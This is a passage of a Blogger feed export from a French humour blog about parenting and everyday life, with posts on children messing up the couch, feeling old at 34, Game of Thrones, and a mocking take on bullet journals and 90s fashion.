canapé du salon, te rouler dedans, sauter dessus, foutre le bordel dans les coussins, tout foutre par terre, sauter, crier, mordre, baver...etc. C'est fun hein? Ouais je sais...\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n- \u003Cu\u003EC'est Maman qui rentre dans le salon\u003C\/u\u003E :\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n...\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nElle marque un temps d'arrêt, prend une grande inspiration et...\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\"MAIS \u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E*BIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIP* \u003C\/span\u003E!!!\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\"\u003C\/span\u003E \u003C\/b\u003E\u003Ci\u003E(Censuré pour cause de cris tous rouges)\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nLà elle part dans un monologue sans fin, dans lequel elle t'explique qu'elle en a plus qu'assez de remettre les coussins sur le canapé trente-douze fois par jour, que bla bla bla, il y a des enfants qui n'ont pas de canapé, tout ça, et que si tu continue à faire que de l’embêter et à squatter le salon, elle mettra tous les jouets de ta chambre à la poubelle.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Ci\u003ET'inquiète, selon mes observations, elle ne mettra jamais son vil plan à exécution. Bien qu'elle pourra aller jusqu'à la menace imminente, aspirateur à la main, de gober tous tes Lego... Ça\u0026nbsp;fait peur je le conçois, mais résiste, elle bluffe.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nDonc pendant qu'elle parle elle remettra tout bien le canapé comme il faut, et toi tu te contenteras sagement d'acquiescer lors des moments clé (du genre \u003Ci\u003E\"t'as compris hein ?\"\u003C\/i\u003E, ou bien \u003Ci\u003E\"non mais t'as vu ça...sans blague...\"\u003C\/i\u003E, ou encore \u003Ci\u003E\"c'est la dernière fois !\"\u003C\/i\u003E).\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nIn ze pocket.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n- \u003Cu\u003EC'est Papa qui rentre dans le salon\u003C\/u\u003E :\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n...\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Ci\u003E\"Mmh? Il y a un truc qui a changé ici...\"\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nIl prend un bouquin, remet vaguement un coussin sur le canapé, et s'assoie.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nC'est tout.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cb\u003E\u003Ci\u003EConclusion : Quand c'est Papa qui te prend en flag', à la fin c'est lui qui se fait engueuler, un point pour Papa donc.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixkXan8AjwpfLerntK8F6e4ygOEzteG7UU1ezyj5P5qc7_EOI8_DwoNdwTUwqpDXLM7KNGt2q0GAPID60CUGJbDhqrEqkwVPCceBz5L0eGdf1RCpmyV019lzpLsUNnnQdE2wsSH19lU2o\/s1600\/canape.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1564\" data-original-width=\"1564\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixkXan8AjwpfLerntK8F6e4ygOEzteG7UU1ezyj5P5qc7_EOI8_DwoNdwTUwqpDXLM7KNGt2q0GAPID60CUGJbDhqrEqkwVPCceBz5L0eGdf1RCpmyV019lzpLsUNnnQdE2wsSH19lU2o\/s640\/canape.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nAh ah! Mine de rien le combat est serré finalement... Mais que nous réservera le deuxième round? Qui va remporter cette lutte acharnée ? Quel suspense !\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nÀ suivre...dans deux ans...\u003Cspan style=\"font-size: x-small;\"\u003E(j'ai commencé cet article il y a deux ans ;) )\u003C\/span\u003E.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nEt n'oublie pas cher collègue, la première règle de l'Enfulte Club est :\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Ci\u003E\u003Cb\u003EIl est interdit de parler de l'Enfulte Club\u003C\/b\u003E\u003C\/i\u003E.\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nHigh five !\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/2536045458083811246\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2017\/08\/maman-versus-papa-round-1.html#comment-form","title":"11 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/2536045458083811246"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/2536045458083811246"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2017\/08\/maman-versus-papa-round-1.html","title":"Maman versus Papa - Round 1"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEbuu2I6L75D_MeCzOefTXMcUraL3wg6lL2a3ff_EFVysqxwI7Kqx4RrZBbdWY8b5WTO9JoT6msSbr-kLZxQmZYBt1KXIgepYf1VDrMmBMLd_GpfwuDg3on2jr7q54r-i8rwPw3ZvB57s\/s72-c\/eat-play--sleep.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-7529631459127690875"},"published":{"$t":"2017-08-07T02:03:00.001+02:00"},"updated":{"$t":"2017-08-07T02:03:36.276+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blabla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daenerys Targaryen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Enfultes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Game of Thrones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellocoton"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rides"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sales Jeunes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Walking Dead"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zombie"}],"title":{"type":"text","$t":"Blogging Dead"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJmfC1HWkVjqAc9vD3JH0jDy_9aWLP2_BY2JK2WeCqWoapoQnJFTB8uEizPtFv5quxRk7SDpLlVlREvN6LP9smc088ug6K90zJRrzVj_6FwnVmykC3bG8XGhn-vKUrJ9kkoXFpiVkSXsI\/s1600\/OI000033b.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJmfC1HWkVjqAc9vD3JH0jDy_9aWLP2_BY2JK2WeCqWoapoQnJFTB8uEizPtFv5quxRk7SDpLlVlREvN6LP9smc088ug6K90zJRrzVj_6FwnVmykC3bG8XGhn-vKUrJ9kkoXFpiVkSXsI\/s1600\/OI000033b.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÇa fait environ 4 jours que j'ère tel un zombie \u003Cspan style=\"font-size: x-small;\"\u003E(heeuuuuuu)\u003C\/span\u003E sur mon blog, sur d'autres blog, je reviens sur mon blog, je relis un truc, j'ouvre une page vierge, j'écris un titre d'article, je me casse.\u003Cbr \/\u003E\nLà je viens d'aller voir Hellocoton, j'avais 8548 articles non lus...\u003Cbr \/\u003E\n...\u003Cbr \/\u003E\nMerde ça fait beaucoup. Je les lis? Allez je les lis!\u003Cbr \/\u003E\n...\u003Cbr \/\u003E\nOuais non en fait.\u003Cbr \/\u003E\nMais j'en ai quand même lu un, celui de...hum comment c'est déjà? Ah oui, le blog \u003Ca href=\"http:\/\/www.escarpinsetmarmelade.com\/2017\/07\/10-idees-darticles-quand-tu-es-en-panne.html\" target=\"_blank\"\u003E\u003Cb\u003EMocassins et confiture\u003C\/b\u003E\u003C\/a\u003E, vas-y chercher bonheur \u003Cspan style=\"font-size: x-small;\"\u003E(d'ailleurs tu m'excuseras FrauFrau ♥, je viens de pomper le titre de mon billet chez toi, ne m'envoie pas le SWAT)\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBref je suis complètement larguée de la blogo, Hellocoton j'y comprends plus rien, c'est moche et il y a de tout partout, c'est le bordel. Mais le bordel sale, pas le bordel classe comme ici \u003Cspan style=\"font-size: x-small;\"\u003E(HA!)\u003C\/span\u003E, ça a changé. Et moi le changement j'aime pas ça!\u003Cbr \/\u003E\nEt comment font une petite centaine de personnes pour accoucher de 8500 articles en quoi? 1 an?\u003Cbr \/\u003E\nAh putain je suis dépassée, j'ai 34 ans et demi et je suis dépassée.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPour te dire, pas plus tard que tout à l'heure j'ai prononcé ces mots :\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nNon mais les jeunes maintenant c'est de la folie ils sont TOUT.LE.TEMPS sur leurs portables !\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nJ'ai honte je te jure.\u003Cbr \/\u003E\nBon en soi, c'est pas faux ce que je dis, mais merde quoi, 34 ans et demi, les jeunes...les jeunes \u003Cb\u003Emaintenant\u003C\/b\u003E...\u003Cbr \/\u003E\nAttends je reviens je vais me flageller un coup.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\nJ'ai même des débuts de rides qui apparaissent sur mon front. Des rides d'expression qu'ils disent.\u003Cbr \/\u003E\nGenre je suis tellement tout le temps en train de froncer les sourcils que mon front décide de se foutre de ma gueule, il me rit au nez mon front.\u003Cbr \/\u003E\nSalaud.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTu crois que c'est quand on commence à dire des trucs comme\u003Ci\u003E \"Ah les jeunes maintenant...\" \u003C\/i\u003Equ'on devient vieux ?\u003Cbr \/\u003E\nMoi je me sens pas vieille pourtant, je ne sais lire que des BD, j'ai trop hâte d'aller voir Cars au cinéma, et il m'arrive de me faire des repas à bases de Pitch et de bonbons.\u003Cbr \/\u003E\nEn fait j'ai 8 ans.\u003Cbr \/\u003E\nAucun symptôme de la vieillesse si ce n'est ces putains de sourires sur mon front.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nChez moi aussi je Walke Dead en ce moment, je te rappelle que j'ai 2 garçons de 5 et 3 ans, biens nourris, le poil soyeux, en pleine forme et en pleines grandes vacances.\u003Cbr \/\u003E\nAttends je reviens je vais me pendre un peu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNon sans blague les journées sont longues parfois. C'est fou-fou un enfant.\u003Cbr \/\u003E\nEn ce moment le grand il est dans sa période \u003Ci\u003E\"Mais c'est à mooouuuaaaaaaa!\"\u003C\/i\u003E, et le petit lui dans sa période \u003Ci\u003E\"Ouiiii\u003Cspan style=\"font-size: large;\"\u003Eiiiiiiiiiiiiiiiii\u003C\/span\u003Eiiiiiiiiiiiiiiiiiiii\u003Cspan style=\"font-size: x-small;\"\u003Eiiiiiiiiiiii\u003C\/span\u003Eiiiiiiiiiiii\u003Cspan style=\"font-size: large;\"\u003Eiiiiiiiiiiiiin\u003C\/span\u003E!\"\u003C\/i\u003E. Naturellement c'est pas vraiment compatible, et surtout très bruyant.\u003Cbr \/\u003E\nMes nouveaux voisins ont déjà remis leur maison en vente c'est pour te dire.\u003Cbr \/\u003E\nTrue story.\u003Cbr \/\u003E\nBon en vrai je suis presque sûre \u003Cspan style=\"font-size: x-small;\"\u003E(genre à 27% sûre)\u003C\/span\u003E que c'est pas à cause de nous qu'ils veulent partir. De toute façon au prix où ils ont mis leur maison ils risquent pas de se mettre au vert de si tôt. HA!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDonc oui, je suis un peu en mode zombie en ce moment \u003Cspan style=\"font-size: x-small;\"\u003E(heuuuuuuu)\u003C\/span\u003E, je subis la vie. Je te dis pas ça genre, la déprime, je veux décéder tout ça, non ça va, je suis cool.\u003Cbr \/\u003E\nTrop cool en fait.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nAh ouais toi tu hurles comme si on te dépeçait parce qu'on t'a piqué ton Flash Mc Queen ? Ouais...ouais...\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nAh ouais on doit 230 balles de taxe d'assainissement ?\u003Cbr \/\u003E\nOuais...ouais...\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nAh ouais Daenerys elle nous chie une pendule depuis 20 minutes pour que Jon Snow se prosterne et devienne sa bitch ?\u003Cbr \/\u003E\nAlors là je dis NON !\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nElle est reloue Daenerys ou c'est moi? Je te jure parfois je me dis que si je devais choisir entre \"être copine avec Daenerys ou avec Cerseï\", je prends Cerseï direct.\u003Cbr \/\u003E\nComme ça on se ferait des soirées pyjam's et coiffure et je pourrais lui dire de se laisser pousser les cheveux, ou faire des rajouts, ou mettre une autre perruque parce que là ça commence vraiment à devenir indécent la cabine qu'elle se paye \u003Cspan style=\"font-size: x-small;\"\u003E(t'as vu comment ça fait envie de devenir ma cops?)\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBref je me suis paumée encore, tu vois je me subis moi-même, je subis mes doigts qui écrivent sans me consulter avant. Mon front, mes doigts, mon corps se rebelle. Je dois faire quoi docteur ?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwU2wXlzllMfUAmwa1W_k5IWptwHx8ClOQeOT4o84yhV2SvB1Nx8sZdwAffDCE6lJTOW7hyphenhyphen_jl6tG2KLocaPg-rxlUsjIjk9PUVoTnnIkc9lyS-19SZI8-jd0gTnnykRKL9NwVW9zz6HE\/s1600\/OI000026b.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"743\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwU2wXlzllMfUAmwa1W_k5IWptwHx8ClOQeOT4o84yhV2SvB1Nx8sZdwAffDCE6lJTOW7hyphenhyphen_jl6tG2KLocaPg-rxlUsjIjk9PUVoTnnIkc9lyS-19SZI8-jd0gTnnykRKL9NwVW9zz6HE\/s1600\/OI000026b.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/7529631459127690875\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.madamenormale.com\/2017\/08\/blogging-dead.html#comment-form","title":"11 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/7529631459127690875"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default\/7529631459127690875"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/2017\/08\/blogging-dead.html","title":"Blogging Dead"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJmfC1HWkVjqAc9vD3JH0jDy_9aWLP2_BY2JK2WeCqWoapoQnJFTB8uEizPtFv5quxRk7SDpLlVlREvN6LP9smc088ug6K90zJRrzVj_6FwnVmykC3bG8XGhn-vKUrJ9kkoXFpiVkSXsI\/s72-c\/OI000033b.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-3281493631696334214"},"published":{"$t":"2017-02-20T08:00:00.000+01:00"},"updated":{"$t":"2017-02-20T08:00:08.080+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Années 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bave"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blabla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bullet journal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sales Jeunes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zaz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"À poil!"}],"title":{"type":"text","$t":"Boulette journal"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EPin-Pon!\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSans déconner, c'est pas un peu de la grosse mouise ces \u003Ci\u003E\"bullet journal\"\u003C\/i\u003E?? \u003Cspan style=\"font-size: x-small;\"\u003E(ça se prononce boulette djournol, en english)\u003C\/span\u003E. Si tu connais pas le principe, c'est un journal, ou un agenda dans lequel tu calligraphies plein de zigouigouis autour de tes\u003Cbr \/\u003E\n\u003Ci\u003E\"RDV Gynéco\"\u003C\/i\u003E\u003Cbr \/\u003E\nou tes\u003Cbr \/\u003E\n\u003Ci\u003E\"Annif Tata ♥\"\u003C\/i\u003E\u003Cbr \/\u003E\nou encore tes\u003Cbr \/\u003E\n\u003Ci\u003E\"Vacances à Bourrepif-en-glaise-molle. Ne pas oublier appareil photo!\"\u003C\/i\u003E...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMême qu'on dit \u003Cb style=\"font-style: italic;\"\u003E\"bujo\" \u003C\/b\u003Emaintenant, c'est plus hype, c'est plus court, parce qu'on est toutes des grosses feignasses pleines de Nutella et que les longs mots c'est trop dur à dire, et pis ça fait mal à la bouche.\u003Cbr \/\u003E\nJe prédis que d'ici 4 à 5 ans on se parlera tous en abrégé, avec juste la première syllabe de chaque mot, cool non?\u003Cbr \/\u003E\n\u003Ci\u003E\"Sa! On va au res man de su et des...\"\u003C\/i\u003E roh puis merde ça me gave déjà.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nEt dedans ton boulette journal tu fais des listes aussi...mais pas des listes de courses, non ça sert à rien ça, c'est pour les cons... Tu fais des listes de \u003Cb\u003Etrucs que tu ne feras jamais \u003C\/b\u003E(apprendre le klingon, aspirer l'intérieur de l'aspirateur ou ranger les papiers), ou alors de \u003Cb\u003Etrucs que ça sert à rien que tu fasse une liste\u003C\/b\u003E du genre :\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n- Aimer la vie\u003Cbr \/\u003E\n- Être happy\u003Cbr \/\u003E\n- Youpi !\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E. . .\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nTu peux aussi y ajouter \u003Ci\u003E\"Ne pas se suicider!☺\"\u003C\/i\u003E hein, au cas où t'oublierais...\u003Cbr \/\u003E\nVisuellement, ça donne ce genre de choses :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEFyAAS8j9jVLMgF5Z6CX1pZMzG4mwoq43CkKCwrRFm-jjIpkq9jmqUWBdAXidR-q8y7aXCrHc9hpgv47MMaM4T5byVPqfRN1EPRd_FZ3rIFI5DLRFsqILQEKvg9ZyfJc_TAQV1ycx4Bc\/s1600\/Bullet-Journal.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEFyAAS8j9jVLMgF5Z6CX1pZMzG4mwoq43CkKCwrRFm-jjIpkq9jmqUWBdAXidR-q8y7aXCrHc9hpgv47MMaM4T5byVPqfRN1EPRd_FZ3rIFI5DLRFsqILQEKvg9ZyfJc_TAQV1ycx4Bc\/s400\/Bullet-Journal.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdVWft6NsStbOeqUKWFt1USYwVbM0v4Yae_s0_EYmbbRFhukaqnTd3rNS6m-gKBQ_pd0nZ7oZSPBSL1SXU1BYj58-WkEUmHJ60CJJAI4TPnpfa1fBRi82GNjKSPWvSaFW6wBbpkGTvAZM\/s1600\/bullet-journal-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdVWft6NsStbOeqUKWFt1USYwVbM0v4Yae_s0_EYmbbRFhukaqnTd3rNS6m-gKBQ_pd0nZ7oZSPBSL1SXU1BYj58-WkEUmHJ60CJJAI4TPnpfa1fBRi82GNjKSPWvSaFW6wBbpkGTvAZM\/s400\/bullet-journal-2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBref avec ton agenda moderne tu pourras faire chier le monde en prenant tes rendez-vous :\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nLe mardi 15 à 16 heures? Attendez je sors ma boite de crayons...\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nC'est joli ouais, mais ça sert à rien. Et puis surtout t'y mets bien tout ce que tu fais dans ta journée :\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n♥ Lundi 12 ♥\u003Cbr \/\u003E\n- Se lever\u003Cbr \/\u003E\n- Petit-dèj'\u003Cbr \/\u003E\n- Travailler\u003Cbr \/\u003E\n- Inspirer\u003Cbr \/\u003E\n- Expirer\u003Cbr \/\u003E\n- ...\u003Cbr \/\u003E\n☻ Mardi 13 ☻\u003Cbr \/\u003E\n- 'tain j'ai oublié d'écrire \"S'habiller\" hier je me suis pointée au bureau à oilpé!\u003Cbr \/\u003E\n- Ha ha ha ! La conne !\u003C\/blockquote\u003E\n\u003Cdiv\u003E\n...\u003Cbr \/\u003E\nJ'aurais pas dit mieux.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBon au fait tu avais vu qu'il y avait un sondage là, tout en bas de la page? Une question super importante pour mon marketing bloguesque. Et je suis pas peu fière de t'annoncer les résultats aujourd'hui, parce qu'en 1 an de sondage vous avez été 24 (oui vingteu-quatre !!!) à répondre ! C'est un truc de malade et du coup c'est vachement représentatif de la population tout ça tout ça...Bref!\u003Cbr \/\u003E\nHo puis non je te mets pas les résultats ici je te laisse regarder tout(e) seul(e), moi je suis trop excitée pour te raconter là de toute façon. Gniii!\u003Cbr \/\u003E\n...\u003Cbr \/\u003E\nAllez va voir je t'attends ici.\u003Cbr \/\u003E\n...\u003Cbr \/\u003E\nT'as vu? Alors? Dingouf non?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSinon, tu savais que Zaz elle avait fait du rap ? Et même que dedans elle crie son amour pour l'Aveyron et la charcutaille... C'est beau, regarde :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/qp7t5ZW9fm4\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/qp7t5ZW9fm4?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDe loin sa meilleure performance.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAh ouais et au fait les jeunes, c'est quoi cette mode vestimentaire là, back to the 90's, jean délavé taille (très) haute, crop shirt, chemise informe à carreaux, grosses baskets compensées, mais whaaaaaaaaaaat?\u003Cbr \/\u003E\nQuelqu'un peut-il m'expliquer?\u003Cbr \/\u003E\nJe sais, les modes ça fait un roulement, on à l'impression d'inventer un truc en se sapant comme il y a 30 ans, puis on s'ennuie alors on a une révélation et on s'habille comme il y a 20 ans...\u003Cbr \/\u003E\nMais là sans déconner, il y a eu de bonnes choses dans les années 90, je ne vais pas le nier, \u003Cb\u003EBeverly Hills, les boys\/girls band, la popularisation d'internet, Titanic\u003C\/b\u003E \u003Cspan style=\"font-size: x-small;\"\u003E(le film, pas le naufrage, ça c'était pas cool)\u003C\/span\u003E,\u003Cb\u003E le gluten\u003C\/b\u003E... Non je rigole, le gluten ça n'existait pas avant 2012 environ, depuis on y est tous allergique, parait même que le cancer et l'élection de Trump c'est la faute du gluten...\u003Cbr \/\u003E\nDonc oui il y a eu quelques trucs chouettes dans les 90's, mais définitivement pas la mode.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" 